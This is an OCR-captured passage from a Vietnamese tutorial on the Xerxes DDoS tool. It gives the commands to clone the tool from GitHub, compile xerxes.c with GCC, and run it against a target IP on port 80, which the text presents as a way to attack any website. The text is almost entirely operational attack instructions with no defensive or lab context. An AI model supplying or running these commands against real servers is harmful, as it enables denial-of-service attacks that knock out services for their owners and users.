
Tải Xerxes về máy tính:
git clone
https://github.com/anonyvietofficial/xerxes.git
Sau đó di chuyển đến thư mục vừa cài đặt:
cd xerxes
Tiếp theo, bạn nên biên dịch với trình biên dịch GNU GCC
gcc xerxes.c -o xerxes
Sử dụng lệnh dưới đây để DDOS vào Website bất kỳ
./xerxes -h 123.123.123.123 -p 80
(Trong đóc123.123.123.123 là
IP
của Server cần tấn công,
80
là Port tấn công)